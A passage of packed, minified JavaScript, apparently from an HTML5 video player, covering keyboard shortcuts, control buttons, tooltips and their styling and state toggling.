b){if(b.2M(i)){if(b[i].s("aw")=="6s"&&o.o1){b[i].8B(x,1)}if(b[i].s("3X")=="3u:6s,1.0"){b[i].Ew(x)}}}}}G.ys=C(x){if(1y){1y.o4("8s")}if(o.5Z){o.5Z.6a()}if(o.F3){1d.DW()}};G.fp=C(){if(1y){1y.cA();1y.g("1E")?1G(C(){1y.1D()},4z):\'\'}if(o.5Z){o.5Z.6a()}if(o.5K&&o.5J){o.47.cF()}};G.F1=C(){o.5Z?o.5Z.1D():\'\';if(1y){1y.F1()}};G.o8=C(o5,2r,6F){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1y"){if(b[x].s("kw")==1){b[x].Yw()}}if(b[x].g("Zw")=="1y#"+o5){b[x].1Z("1Z#5L",2r);if(b[x].g("1L")=="1K"){if(6F){b[x].8f(F0(6F))}}F{if(v.1y[\'1y\'+o5+\'1r\']=="2n"){if(6F==3g("8v")){b[x].hj(0)}F{b[x].hj(1)}}2R()}fy(b[x])}}}};G.X3=C(){if(1y){1y.7N();1y.o4("8s");1y.o4("8r")}};G.rz=C(){B x=8X("1r","3r");if(x){x.rz()}};G.6e=C(){2R();if(az){o.EZ=H}};G.Ex=C(x){if(!az||x==1){2R();5N()}F{v.1J.Fq=H}};G.Fc=C(){B b=8X("1L","P");if(b){b.Yk()}};G.5W=C(){5N();2R();5N();if(o.cW){3h(9I)}F{!az?5f(9I):\'\'}};G.10v=C(1a){if(1H.i4==v.id&&v.2g.on==1){B x=1a.X0;B y=I;if(x==1M){x=1a.FK}if(L(o.Q)||L(o.a4)||o.EW==1){J I}if(o.1F&&v.2g.q7==1){y=H}if(((v.2g.bH==1&&x==32)||(v.2g.12u==1&&x==13)||(v.2g.k==1&&x==75))&&(o.7G||o.59||y)){if(v.2g.3q==1){9m(\'1F\',o.1F?0:1)}o.Y.b8();1a.8w();J I}!v.2g.yT?v.2g.yT=0.2:\'\';!v.2g.1S?v.2g.1S=5:\'\';if(v.2g.X1==1&&(o.7G||y)){if(o.S.1k()>0){X(B i=48;i<58;i++){if(x==i){o.Y.4Q((o.S.1k()*(x-48)*10)/100,H)}}}}if((x==39||(v.2g.l==1&&x==76))&&(o.7G||y)){yQ(v.2g.FQ)}if((x==37||(v.2g.j==1&&x==74))&&(o.7G||y)){yL(v.2g.FQ)}if(x==38&&(o.7G||y)){yQ(v.2g.FP)}if(x==40&&(o.7G||y)){yL(v.2g.FP)}if(x==187&&(o.7G||y)){yQ(v.2g.WQ)}if(x==189&&(o.7G||y)){yL(v.2g.WQ)}}};C 8X(y,z){X(B x in b){if(b.2M(x)){if(b[x].s(y)==z){J b[x]}}}}C yQ(x){if(x=="6E"){if(o.1d){o.U.f1()}F{x="4J"}}if(x=="4J"){if(o.S.1k()>0){B sk=o.S.1j()+4q(v.2g.4J);if(sk<o.S.1k()){o.Y.4Q(sk,H);js("yE",sk)}}}if(x=="1T"){o.Y.5a(4q(v.1T)+4q(v.2g.yT));1a.8w()}if(x=="1S"){o.S.1S(v.2g.1S/100);1a.8w()}if(v.2g.3q==1){9m(x,1)}}C yL(x){if(x=="6E"){if(o.1d){o.U.iY()}F{x="4J"}}if(x=="4J"){if(o.S.1k()>0&&o.1O){B sk=o.S.1j()-v.2g.4J>=0?o.S.1j()-v.2g.4J:0;o.Y.4Q(sk,H);js("yE",sk)}}if(x=="1T"){o.Y.5a(4q(v.1T)-4q(v.2g.yT));1a.8w()}if(x=="1S"){o.S.1S(-v.2g.1S/100);1a.8w()}if(v.2g.3q==1){9m(x,0)}};G.10g=C(1a){if(1H.i4==v.id){B x=1a.X0;if(x==1M){x=1a.FK}if(x==57){if(v.1g==1){}}if(o.2m&&x==27){o.Y.9B()}if(L(o.Q)||L(o.a4)){J I}if(v.2g.on==1){if(v.2g.f==1&&x==70&&v.jM!=1&&(o.7G||o.59)){if(v.2g.3q==1){9m(\'2m\',o.2m?0:1)}o.2m?o.Y.9B():o.Y.c7()}if(v.2g.s==1&&x==83&&(o.7G||o.59)){if(o.4i){if(v.2g.3q==1){9m(\'2n\',o.6h?0:1)}3Z("WZ")}}if(v.2g.m==1&&x==77&&(o.7G||o.59)){if(v.2g.3q==1){9m(\'4H\',o.3l?1:0)}o.3l?o.Y.6Z():o.Y.5G()}}}};G.4I=C(){3m(o.ne);X(B x in o){if(x.K("1h")==0&&x.K("11v")>-1){3m(o[x])}}X(B i=0;i<mg.R;i++){B 1p=mg[i];if(b[1p]){b[1p].4I()}}if(1y){1y.4I()}if(1d){1d.4I()}bg.4I();fm?fm.4I():\'\';if(9I.4F==o.2e){o.2e.3p(9I)}F{o.1J?o.1J.3p(9I):\'\'}};G.n5=C(){n5()};G.fS=C(x){fS();x?\'\':5N()};G.mw=C(){mw()};G.jn=C(){J az}};B WY=C(1p){B i;B E=[];B w;B h;B Ey=0;B bg;B yk;B bL;B gt=0;B 5L=H;B ZF=I;B 4y=1;B 4a=1;B 3k;B nc;B 3E;B aT;B 1r;B d9=\'\';B x0;B y0;B on;B 4n=I;B b3=I;B o9=0;B 157;B 156=0;B jO=0;B Z6=0;B kH=0;B yl=I;B Yr=I;B od=I;B 3z=I;B rL;B kw;B yS;B EL=I;B Ef=I;E=hg(E,kr.W);E=hg(E,v[1p]);B Y=[E.1r];1r=Y[0];L(E.WX)?Y[1]=E.WX:\'\';L(E.WW)?Y[1]=E.WW:\'\';L(E.1W)?E.1K=E.1W:\'\';if(2z(E.WV)){o.bP?E.1S=E.WV:\'\'}if(1r=="3b"){o.kW=H}if(L(E.3X)){if(E.1L=="1K"&&E.3X!=\'\'){if(L(v[E.3X+\'1K\'])){E.1K=v[E.3X+\'1K\']}}if(E.3X.K("1y#")==0){d9=E.3X;if(E.3E==\'\'&&d9.K(",")==-1){E.3E=3g(v.1y[\'1y\'+d9.1n(9)+\'1r\'])}}if(E.3X.K("7L")>-1){v.WU=H}if(E.3X.K("3b:")>-1){o.kW=H}if(E.3X=="14Y"){E.WT=1m 14U(E)}}B 9S=E.3E?E.3E.2L("///"):[];if(E.WR==1){E.1L="1K";E.1K=rj(0)+(Y.R>1?\'///\'+rj(1):\'\');if(2z(E.da)){E.1v=E.da}}E.it=[];E.il=[];B Ee=0;B 3q=1m di();B 1C=1m di();B hO=1m di();B 14H=1m di();B rf=0;B ej;if(E.1L=="1K"){if(E.6f){if(L(v[E.6f+\'1K\'])){E.1K=v[E.6f+\'1K\']}}if(L(E.1K)){3q[0]=5c(E.1K);E.yt=E.1K.R;B FF=[\'/\',\'|\',\'-\'];FF.K(E.1K.1n(-1))>-1?E.EB=E.1K.1n(-1):\'\';FF.K(E.1K.1n(0,1))>-1?E.ED=E.1K.1n(0,1):\'\';if(1r=="1j"||1r=="1k"){if(E.1K.K(\'0:\')==0){E.yr=H}if(E.1K.2L(":").R==3){E.Yn=H}F{if(E.1K.K(\'gR:gR\')>-1){E.Ym=H}}if(E.z8==1){v.z8=1}}if(E.WS==1&&E.1K.K("-")==0){E.Yl=H}if(E.1K.K("///")>0&&(1r=="4X"||E.WR==1)){E.jN=E.1K.2L("///");E.1K=3q[0]=E.jN[0]}}if(v.FD==1){1G(cG,100);1G(cG,4s);1G(cG,2h)}}F{if(L(E.1C)){3q[0]=E.1C;if(3q[0].K("///")>0&&3q[0].K("pi")==-1){3q=E.1C.2L("///")}if(L(E.kv)){3q[1]=E.kv}if(E.Yh==1){if(2z(E.Xf)){3q.2u(E.Xf);rf=3q.R-1}}}}if(1r=="4X"){if(E.14P==1&&L(E.nX)){E.Eq=E.3X}}B 1h=1Q("1X");B sp=E.1u;if(sp.K(\'cO\')>-1){o.cO?o.cO.1N(1h):1G(C(){o.cO.1N(1h)},100);o.ZR=H}F{if(o.gW&&((jx(sp,["2S"])&&E.14L!=1)||(jx(sp,["1h"])))){o.1J.1N(1h)}F{o.2e.1N(1h)}if(1r=="e5"&&E.14K==1){1h.E.4j=zp}}if(E.Z0==1){E.qH=1m 14I(E,1h)}B yk=1Q("1X");1h.1N(yk);B hC=1Q("1X");P(hC,{"1u":"2y","1e":0,"1i":0});1h.1N(hC);P(1h,{"1u":"2y","1e":0,"1i":0,"1I":1,"j4":"vo","v5":"1em"});if(2z(E.6f)){4c(1h,{"id":(v.id+"42"+"eu"+E.6f)})}if(E.Zo==1||E.Zs==1){P(hC,{"5e":"2Q 0.2s 3n"})}if(3q.R>0){X(i=0;i<3q.R;i++){1C[i]=1Q("1X");P(1C[i],{"1u":"2y","1i":0,"1e":0,"bm":"22","1I":E.a,"5e":"1I 0.1s 3n"});if(E.ki>E.1S){P(1C[i],{"5e":"1I 0.1s 3n,2Q 0.1s 3n"})}if(E.1L=="kE"&&E.3V!=\'\'){if(2z(E.6f)){4c(1C[i],{"id":(v.id+"42"+"1h"+"42"+E.6f+"42"+"1C")});if(v[E.6f+\'3V\']){E.3V=v[E.6f+\'3V\']}}if(jx(E.3V,[".v3",".lP",".14V","pi",".eB"])){E.3V.K("//")==-1&&E.3V.K("pi")==-1?E.3V=\'//\'+E.3V:\'\';B z=1Q("53");E.9V=1;z.1w("iH",EH);z.3V=E.3V;1C[i].1N(z);E.w=1C[i].2F;E.h=1C[i].3y;if(E.Zl>0){P(z,{1f:E.Zl})}}}if(E.1L=="1K"){P(1C[i],{"1v":(E.1v),"j4":E.fT*1Y(v.7d,1),"vA":iJ(E.4f),"mO-ik":E.o2+\'px\',"3d":"0 bA 0 bA","dP-bH":"g5"});if(o.bP){if(2z(E.Zk)){P(1C[i],{"j4":E.Zk*1Y(v.7d,1),})}}if(E.2p==1){if(E.1K.K("<a ")>-1||1p=="hi"){P(1C[i],{"bm":"2x"})}}if(E.Zj==1){P(1C[i],{"4f-iR":"Zj"})}if(E.yx>0){P(1C[i],{"4f-iR":E.yx})}if(E.Zi){P(1C[i],{"v5":E.Zi+"em"})}3q[i]==\'6J\'?3q[i]=3g("6J"):\'\';1C[i].1U=Hq(3q[i]);1G(Ez,100);E.w=1C[i].2F;E.h=1C[i].3y;if(2z(E.6f)){4c(1C[i],{"id":(v.id+"zg"+E.6f+"15j")})}}if(E.1L=="P"){o.1O?1G(GY,4z):\'\'}B cK=3q[i].6v();if(cK.K(\'B:\')==0){cK=1Y(1H[cK.1n(4)],\'\')}B zJ=cK.K(\'<2c\')>-1||cK.K(\'<15g\')>-1;if(E.1L=="2c"&&(cK.K(\'<g>\')>-1||zJ)){if(1r=="4H"||1r=="4X"){cK=cK.1t(/qV/g,\'qV\'+v.id+1p)}if(cK.K(\'3w\')>-1){e9(1C[i])}1C[i].1U=(!zJ?"<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>":\'\')+cK+(!zJ?"</2c>":\'\');1C[i].2F>20?E.w=1C[i].2F:\'\';1C[i].3y>20?E.h=1C[i].3y:\'\';P(1C[i],{"1b":E.w,"1f":E.h});if(E.da!=-1){ke(1C,E.da)}if(2z(E.6f)){4c(1C[i],{"id":(v.id+"zg"+E.6f+"ze"+i)})}}hC.1N(1C[i]);if(E.3X=="jo"){if(1P zu!=="1M"&&L(1H.zt)){!o.ds?o.ds=1m zu(1C[i]):\'\'}}i>0?1D(1C[i]):\'\'}d6();yS?EH():\'\';if(E.3X=="47"){E.47=1;E.1D=1;o.47?1C[0].1U=o.47.bz(E.da!=-1?E.da:\'#4o\'):\'\';if(o.1q.2i){1C[0].Zh=Ei;1C[0].15e=5H;1C[0].Fv=Ej}F{1C[0].lv=6l;1C[0].lx=5H;1C[0].oP=hK}}F{if((bg.2F*E.1S<35||bg.3y*E.1S<35)&&E.1L!=\'1K\'){EU();e9(bL)}F{e9(bg);if(E.lY==1){d6();e9(bg)}}}if(1r=="4X"){B lu=\'\';if(E.iZ==1&&L(E.3X)){lu=E.3X;if(lu.K("3u:")==0){if(lu==\'3u:1F\'&&E.nX==\'3u:3Y\'){E.pp=1}B 1A=lu.1n(4).2L(",");if(1A.R==2){B 8H=1A[1].2L("/");if(8H.R==2){1A[0]==\'hd\'?1A[0]="5m":\'\';if(v[1A[0]]==8H[1]){E.a=1;P(1C[0],{"1I":E.a})}}}}if(lu=="Zg"||lu=="4e"){o.Y.mH();1h.E.4j=zp;o.EW=1}}if((E.1D==1&&(E.Zf==1||E.Zd==1||E.Z1==1))||lu.K("6R")==0||lu=="Zc"||lu=="bs"){E.Zb=1;if(9f([E.1u],"1h")||E.Z9==1){E.Z8=1}}if(lu.K("6R")==0){1h.E.4j=zp}}X(B sf in E){Hn(sf)}if(1r=="1y"&&E.kw==1){kw=1m 13T(1h,bg,E)}if(E.2p==0){cg(1h)}if(E.9V==1){1D(bg)}if(E.3k==1){wf()}if(E.1u.K("2v")>-1){jO=1}if(E.1u.K("1i")>-1){Z6=1}if(E.1u.K("2S")>-1){kH=1;1r=="4X"&&2z(E.3X)?1h.E.4j=zp:\'\'}if(E.1u.K("1h")>-1){kH=1}2R();B t=\'\';if(E.bJ!=0){t+="r5("+E.bJ+"He)"}if(E.13O==1){t+=" 4y(-1)"}if(E.13N==1){t+=" 4a(-1)"}if(t!=\'\'){P(hC,{"2Q":t})}if(1r=="e5"){rd()}B 1A=[];B i;if(1r=="1d"){1A=[\'gc\',\'Z4\',\'zh\',\'Z3\',\'zF\',\'xt\'];X(i=0;i<1A.R;i++){if(L(E[1A[i]])&&!L(v.1d[1A[i]])){v.1d[1A[i]]=E[1A[i]]}}}if(1r=="1W"){1A=[\'zP\',\'En\',\'El\'];X(i=0;i<1A.R;i++){if(L(E[1A[i]])&&!L(3t[1A[i]])){v[1A[i]]=E[1A[i]]}}}E.yU==1?9W():\'\';if(1r=="4X"&&E.on==0){3h(1h)}if(E.1D==1&&E.zM>0){1G(Z2,E.zM*2h)}}C Z2(){E.zM=-1;o.U.5W()}C EU(){if(bL){bL.4F.3p(bL)}bL=1Q(E.lY==1?"bz":"1X");P(bL,{"1u":"2y","1i":0,"1e":0,"1b":E.1L=="kE"?bg.2F:(bg.2F>35?bg.2F:35)*E.Ze,"1f":E.1L=="kE"?bg.3y:(bg.3y>35?bg.3y:35)*E.HK});E=5Q(E,\'qG\',\'qG\');1h.1N(bL)}C e9(x){if(1r.K("1j")==0&&Y.R==1){E.2p=0}if(1r=="4X"&&E.iZ==0){E.2p=0}if(E.2p==1){Ef=E.lY==1&&x==bg;if(E.lY==1&&2z(E.mh)){4c(x,{"mh-9q":E.mh})}if(E.qS==1){P(x,{"4O":"3w"})}P(x,{"bm":"2x"});if(o.1q.2i){x.1w("b3",C(e){Ej(e)},{5v:I});x.1w("dL",C(e){Ei(e)},{5v:I});x.1w("dJ",C(e){Zq(e)},{5v:I})}x.9l=7z;if(v.1J.qJ==1||E.qJ==1){P(x,{"2a-1v":"#vU","1I":0.5})}}F{P(x,{"4O":"7U"})}if(!o.1q.2i){x.lv=6l;x.lx=5H}x.TU=mD;x.TW=mR;if(E.3z==1||E.3k==1){x.oP=hK}}C Ej(e){js("13H"+1p);e.c9();b3=H}C Ei(e){E.ZE==1?6l():\'\';e.c9()}C Zq(e){e.c9();e.8w();E.ZE==1?5H():\'\';if(!b3){7z(e)}b3=I}C d6(){if(bg){bg.4F.3p(bg)}bg=1Q(Ef?"bz":"1X");P(bg,{"1u":"2y","1i":0,"1e":0});if(2z(E.6f)){4c(bg,{"id":(v.id+"zg"+E.6f+"14a")})}w=E.w;h=E.h;E.k5=-1;E.eE=-1;E=5Q(E,\'3c\',\'3c\');E=5Q(E,\'dC\',\'dC\');if(E.eH&&o.bP){if(E.eH!=\'0 0 0 0\'){E=5Q(E,\'dC\',\'eH\')}}if(E.1L=="1K"){w=1C[Ee].2F;h=1C[Ee].3y;if(E.Ed>0){w<E.Ed?w=E.Ed:\'\'}}E=5Q(E,\'mv\',\'mv\');E=5Q(E,\'ZP\',\'ZP\');if(2z(E.6f)&&L(v.4X)&&E.1r=="4X"){if(1P(v.4X)==\'2k\'){X(B i=0;i<8d.6k(v.4X).R;i++){if(v.4X[i][E.6f]){if(v.4X[i][E.6f]=="8v"){E.on=0}F{B 1A=v.4X[i][E.6f].2L(":");if(1A[0]=="3c-1e"){if(1A[1].K("%")>0){E.nL=2O(1A[1])}F{E.5o=2O(1A[1])}}}}}}}E.h=h;E.w=w;if(E.bg==1){h=h+E.eK+E.ew;w=w+E.9b+E.91;E.h=h;E.w=w;if(E.1L=="1K"){E.qL=1C[0].3y}}F{E.5b=0}P(bg,{"1b":(E.ZO==1?DY:w),"1f":h,"HX":(E.vS*h)/2,"5e":"2a .1s 3n, 1I .2s, 2Q .1s 3n"+(2z(E.dR)?\', 7j .1s 3n\':\'\')});c5(E.5z,E.5b);if(E.1L=="kE"){P(bg,{"1b":w,"1f":h,"HX":(E.vS*h/E.1S)/2,})}if(E.TQ==1){HU(bg,E.5z,E.TP,E.TO)}if(E.qP==1){P(bg,{"2Y":1Y(E.TX,1)+"px 7O "+E.qR})}if(E.9P==1){P(bg,{\'hw-7j\':\'9P(ao)\'})}yk.1N(bg);if(E.9I==1){P(1C[0],{\'2a\':4h(1Y(E.14r,\'4T\'),1Y(E.14B,0.5),1C[0]),\'2Y-6b\':1Y(E.14z,0),\'3d\':E9(1Y(E.14y,0))})}}C c5(x,y){!2z(x)?x=E.5z:\'\';!2z(y)?y=E.5b:\'\';P(bg,{"2a":(E.E7==1?"3n-5M("+(E.14x==1?"to 2v,":\'\')+4h(x,y)+","+4h(E.14w,y)+")":4h(x,y,bg))})}C 2R(){B k5=(-bg.3y/2);B eE=(-bg.2F/2);if(k5!=E.k5||eE!=E.eE){P(bg,{"1i":(-bg.3y/2),"1e":(-bg.2F/2)});E.k5=k5;E.eE=eE}if(bL){B x=E.1L=="kE"?bg.2F:(bg.2F>35?bg.2F:35);B y=E.1L=="kE"?bg.3y:(bg.3y>35?bg.3y:35);P(bL,{"1i":(-y/2)+E.TT-E.TS,"1e":(-x/2)+E.14u-E.14s})}X(B i=0;i<3q.R;i++){B it=E.1L=="2c"?2j.4R(2O(1C[i].E.1f))/2:2j.4R(1C[i].3y)/2;B il=E.1L=="2c"?2O(1C[i].E.1b)/2:1C[i].2F/2;if(it!=E.it[i]||il!=E.il[i]){P(1C[i],{"1i":-it,"1e":-il});if(bg){P(1C[i],{"1i":(6Q(1C[i].E.1i)+E.eK/2-E.ew/2+E.14q/2+E.14d/2),"1e":(6Q(1C[i].E.1e)+E.9b/2-E.91/2+E.14p/2+E.14i/2)})}E.it[i]=it;E.il[i]=il}}}C 6l(){B i;4n=H;if(E.hO==1){if(on&&L(E.kv)){i=1}F{i=0}if(ej&&hO.R>2){i=2}if(hO[i]){zH();1E(1C[hO[i]])}}if(E.bg==1){if(2z(E.bw)||2z(E.9o)){c5(E.bw,E.9o)}if(2z(E.dR)){P(bg,{"7j":"gA("+E.dR+")"})}}if(E.8Q>-1&&!ZF){X(i=0;i<3q.R;i++){if(1C[i].E.3W!="3z"){P(1C[i],{"1I":E.8Q})}}}if(E.yV!=-1){ke(1C,E.yV)}if(E.Zs==1){o9+=45;s9(1C[0],o9)}if(E.ki>E.1S&&E.ki>-1){1S(E.ki)}if(1r=="1y"&&o.U.eU()){}F{if(E.3k==1&&E.yU!=1){B x=9S.R>1&&!on?9S[1]:9S[0];if(x){if(x.K(\'B:\')==0){3E.1U=1H[x.1n(4)];9W()}}1E(3k);P(3k,{"1I":1})}}if(1r=="4H"){o.Y.7b(H);o.7b=H}o.im=H;o.U.rZ(1p,"4n")}C 5H(){mR();4n=I;B i;if(E.hO==1){if(on&&L(E.kv)){i=1}F{i=0}if(ej&&hO.R>2){i=2}zH();1E(1C[i])}if(E.bg==1){if(2z(E.bw)||2z(E.9o)){c5(E.5z,E.5b)}if(2z(E.dR)){P(bg,{"7j":"gA(1)"})}}if(E.8Q>-1){X(i=0;i<3q.R;i++){if(1C[i].E.3W!="3z"){P(1C[i],{"1I":E.a})}}}if(E.ki>-1){1S(E.1S)}if(E.yV!=-1){ke(1C,(E.da==-1?\'#4o\':E.da))}if(1r=="4H"&&!o.2m){o.Y.7b(I);o.7b=I}E3();o.im=I;o.U?o.U.rZ(1p,"5q"):\'\'}C E3(){if(E.3k==1&&E.yU!=1){1D(3k);P(3k,{"1I":0})}}C 7z(e){e?e.8x=H:\'\';if(!yl){o.U.kY(1p);if(1r=="4X"){qT()}E3();if(E.1fj==1){o9-=30;s9(1C[0],o9)}od=H;if(E.ZC==1||(1p=="zG"&&E.1D==1&&E.E2==1)){o.U.5W()}}};G.yM=C(){7z()};C mD(){if(2z(E.E1)){1S(E.E1)}if(2z(E.E0)){ke(1C,E.E0)}}C mR(){if(2z(E.E1)){1S(E.1S)}if(2z(E.E0)){ke(1C,yO(E.da,\'4o\'))}}C qT(){if(3q){if(3q.R>1){if(on==H){1E(1C[0]);1D(1C[1])}F{1E(1C[1]);1D(1C[0])}}if(E.3k==1&&9S.R>1){3E.1U=o.ni+(on==H?9S[0]:9S[1])+o.qC;9W()}}if(L(E.Eq)){if(on==H){E.3X=E.Eq}F{E.3X=E.nX}}ri();on=!on;if(E.3X){if(E.3X.K(",0/1")>-1){js(E.3X,on?1:0)}}if(E.bg==1&&L(E.Ec)){if(E.Ec!=-1){if(on){E.ZA=E.5z;E.5z=E.Ec}F{E.5z=E.ZA}d6();e9(bg);2R();if(E.1L=="1K"){cG()}F{1S(E.1S)}}}}C ri(){if(L(E.jN)){if(E.jN.R>1){if(on==H){8f(E.jN[0])}F{8f(E.jN[1])}}}}C EX(1a){1a.8x=H;o.U.kY(1p)}C zH(){X(B i=0;i<3q.R;i++){if(1C[i].E.3W!="3z"){P(1C[i],{"1I":E.a});1D(1C[i])}}}C Ez(1K){if(1C[0]){if(1C[0].2F>o.3o-E.5o-E.5A-E.9b-E.91){if(E.Er==1){if(!1K){1K=1C[0].1U}1C[0].1U=\'<Er>\'+1K+\'</Er>\'}F{P(1C[0],{"dP-bH":"d0"})}P(1C[0],{"1b":o.3o-E.5o-E.5A-E.9b-E.91})}}}C EH(){if(bg){yS=I;E.9V=0;1D(bg);if(1C[0]){E.w=1C[0].2F*E.1S;E.h=1C[0].3y*E.1S;1S(E.1S)}E.9X=0;d6();EU();e9(bL);1E(bg);2R();o.U.6e();if(!6S(1h)){3h(1h)}}F{yS=H}}C Ur(1a){1a.8x=H}C hK(){if(!o.1q.2i&&!o.im){6l()}9W()}C 1S(x){if(x>0){P(bg,{"2Q":"1S("+x+")"});X(i=0;i<3q.R;i++){P(1C[i],{"2Q":"1S("+x+")"})}if(E.qH){E.qH.1S(x)}4y=x;4a=x}}C wf(){3k=1Q("1X");P(3k,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1f\':\'2x\',"1I":0,"5e":"1I 0.1s 3n"});nc=1Q("1X");E=5Q(E,\'oY\',\'oY\');E=5Q(E,\'Zz\',\'Zz\');P(nc,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1f\':30,\'2a-1v\':E.p4,\'1I\':E.oQ,\'2Y-6b\':E.FZ});3E=1Q("1X");P(3E,{\'1u\':\'2y\',\'1e\':E.G9,\'1i\':E.we,\'1v\':E.G5,\'4f-jB\':iJ(E.G4),\'4f-3L\':E.G2*1Y(v.7d,1),"mO-ik":E.G1+\'px\',"3r-1f":"1"});if(E.3E){if(E.3E.K("B:")==0){E.Zy=H}}if(!E.Zy){P(3E,{\'dP-bH\':\'g5\'})}if(E.lD==1){aT=1Q("1X");aT.1U=\'<2c 1b="ao" 1f="wb" ye="0 0 8 6" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" 3O:3T="3x://3B.w3.3C/7h/3T"><lE id="Ta" 3f="22" 4p="#\'+E.p4.1t("#","")+\'" 4p-gB="T7" 2A="0 0 8 0 4 6"></lE></2c>\'}if(E.yU==1){P(3k,{"1I":1});e9(3k)}F{cg(3k)}1h.1N(3k);3E.1U=o.ni+(E.3E==\'\'?3g(1r):9S[0])+o.qC;3k.1N(nc);3k.1N(3E);if(E.lD==1){3k.1N(aT);B ES=o.ET?\'-ao\':\'-wb\';B ps=E.1fd;if(!L(ps)){ps=\'\'}B tp=ps.K("1i")>-1;if(tp){s9(aT,\'-180\')}P(aT,{\'1u\':\'2y\',\'2v\':(ps.K("2v")>-1?10*E.1S:\'2x\'),\'1e\':(ps.K("1e")>-1?10*E.1S:(ps==\'\'||ps==\'1i\'?\'50%\':\'2x\')),\'3c-1e\':(ps==\'\'||ps==\'1i\'?\'-Fu\':0),\'2S\':(tp?\'2x\':ES),\'1i\':(tp?ES:\'2x\'),\'1I\':E.oQ})}9W()}C 9W(){if(E.3k==1){P(3k,{"1i":(kH==1?-h-3k.3y+3:-3k.3y/2)+E.1fc-E.1fa,"1e":(jO==1?-3E.2F:(kH==1?-w/2:+3E.2F))-(kH==1?0:3E.2F/2+5)+E.1f9-E.1f7,"1f":E.we+3E.3y+E.G6,"1b":E.G9+3E.2F+E.Tc});P(nc,{\'1f\':3k.3y});3k.E.4j="2h"}}G.c=C(){J 1h};G.s=C(x){if(1r=="4X"){Hn(x)}J E[x]};G.ss=C(x,x2){J L(E[x])?E[x][x2]:I};G.g=C(x){av(x){1B"1b":J w;1o;1B"1f":J h;1o;1B"h":J 1Y(E.qL,h);1o;1B"x":J 6Q(1h.E.1e);1o;1B"y":J 6Q(1h.E.1i);1o;1B"1I":J 1h.E.1I?1h.E.1I:1;1o;1B"1E":J 5L;1o;1B"4y":J 4y;1o;1B"4a":J 4a;1o;1B"1r":J 1r;1o;1B"Zw":J d9;1o;1B"od":J od;1o;1B"1L":J E.1L;1o;1B"R":J E.yt?E.yt:0;1o;1B"1p":J 1p;1o;1B"x0":J x0;1o;1B"y0":J y0;1o;1B"4n":J 4n;1o;1B"1y#":J d9.K("1y#")==0;1o;1B"1y:":J d9.K("1y:")==0;1o;1B"EP":J 1r=="4X"&&E.1L=="1K";1o;1B"1Z#5L":J EL;1o;7U:J I}};G.1Z=C(k,x){av(k){1B"1E":4n?5H():\'\';5L=x;1o;1B"2r":Yy(x);1o;1B"5f":5f(1h);1o;1B"3h":3h(1h);1o;1B"Zu":E.3z=0;1o;1B"EO":if(E.Zr>0&&E.3z!=1&&!rL){2J(rL);rL=1G(C(){3h(1h);(E.1f4!=1?E.3z=1:\'\');rL=1M},E.Zr*2h)}1o;1B"1S":1S(x);1o;1B"1f0":P(1h,{"2Q":"1S(0)"});1o;1B"4y":P(1h,{"2Q":"4y("+x+")"});4y=x;1o;1B"4a":P(1h,{"2Q":"4a("+x+")"});4a=x;1o;1B"1I":P(1h,{"1I":x});1o;1B"yj":P(1C[0],{"1I":x});1o;1B"i8":P(1C[0],{"7j":"i8("+x+")"});1o;1B"1e":P(1h,{"1e":x});1o;1B"1i":P(1h,{"1i":x});1o;1B"1b":P(1h,{"1b":x});1o;1B"1f":P(1h,{"1f":x});1o;1B"Gp":E.Gp=x;1o;1B"jO":jO=x;1o;1B"1Z#5L":EL=x;1o;1B"x":P(1h,{"1e":x});1o;1B"y":P(1h,{"1i":x});1o;1B"7M":E.7M=x;1o;1B"6R":E.6R=x;1o;1B"x0":x0=x;1o;1B"y0":y0=x;1o;1B"k0":E.k0=x;1o;7U:J I}};C Yy(x){if(x&&o.1q.2i){yl=H;1G(Yu,dz)}if(!x){if(zR()&&ej){1D(1C[rf]);1E(1C[0]);ej=I}}if(E.9V==1){x?1E(1h):1D(1h)}F{if(1p=="1eY"||1p=="1eX"){x?1E(1h):1D(1h)}F{P(1h,{"2r":(x?"4e":"22")})}5L=x;x?1E(1h):\'\'}if(x&&E.ym){E.ym=I;1G(cG,100)}}C Yu(){yl=I}G.8f=C(x,y){if(d9!=\'\'&&(E.1K==\'x\'||E.1K==\'1x\')){x=x+\'x\'}if(y){x=E.1K+x}8f(x);!6S(1h)?E.ym=H:\'\'};B EI;G.rB=C(x){if(EI!=x){E.bT=x;8f(x);!6S(1h)?E.ym=H:\'\';o.U?o.U.6e():\'\'}EI=x};G.EG=C(){s9(hC,gt);gt+=20};C s9(x,y){P(x,{"2Q":"r5("+y+"He)"+(x==1C[0]&&!Yr&&4y!=1?\' 1S(\'+4y+\')\':\'\')})};G.Yp=C(x){if(E.1K.K("{1W")>-1){8f(E.1K)}};G.qT=C(){qT()};G.EF=C(x){on=x==0;ri()};C 8f(1K){if(E.1L=="1K"){if(L(1K)){if(E.Yn){if(1K.R==4){1K=(E.yr?\'0:0\':\'gR:0\')+1K}if(1K.R==5){1K=(E.yr?\'0:\':\'gR:\')+1K}if(1K.R==7){1K=(E.yr?\'\':\'0\')+1K}}if(E.Ym){if(1K.R==4){1K=\'0\'+1K}}E.yt=1K.R}1K=(E.ED?E.ED+(E.Yl?\'\':\' \'):\'\')+1K+(E.EB?\' \'+E.EB:\'\');B Yj=1C[0].2F+(E.bg==1?E.eK+E.ew:0);B Yi=1C[0].3y+(E.bg==1?E.eK+E.ew:0);1C[0].1U=o.ni+(1r=="4X"?Hq(1K):1K)+o.qC;if(E.1fK==1){1C[0].1U+=\'<8M E="2r:bi-4e;1b:ei"></8M><8M E="2Y-1i: bA 7O \'+3F(E.1v)+\';2Y-1e: bA 7O cu;2Y-2v: bA 7O cu;1u: 2y;2v:bA;1i: 50%;3c-1i: -1px;"></8M>\'}if(1r=="1W"){P(1C[0],{"1b":"2x","dP-bH":"g5"});Ez(1K)}E.w=1C[0].2F+(E.bg==1?E.91+E.9b:0);E.h=1C[0].3y+(E.bg==1?E.eK+E.ew:0);if(Yj!=E.w||Yi!=E.h||(E.w>0&&Ey==0)){cG()}if(1C[0].2F>0){Ey=E.w}F{d9!=\'\'?1D(1C[0]):\'\';if(1K!=\'\'){1G(cG,10)}}}}G.cG=C(){cG()};C zR(){J!o.S.7t()&&E.Yh==1}C 